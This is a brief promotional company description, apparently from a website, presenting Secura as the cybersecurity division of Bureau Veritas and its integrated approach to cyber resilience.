Secura is a Bureau Veritas company. Bureau Veritas (BV) is a publicly listed company specialized in testing, inspection and certification. BV was founded in 1828, has over 80.000 employees and is active in 140 countries. Secura is the cornerstone of the cybersecurity strategy of Bureau Veritas.
Why choose Secura | Bureau Veritas
At Secura/Bureau Veritas, we are dedicated to being your trusted partner in cybersecurity. We go beyond quick fixes and isolated services. Our integrated approach makes sure that every aspect of your company or organization is cyber resilient, from your technology to your processes and your people.
Secura is the cybersecurity division of Bureau Veritas, specialized in testing, inspection and certification. Bureau Veritas was founded in 1828, has over 80.000 employees and is active in 140 countries.


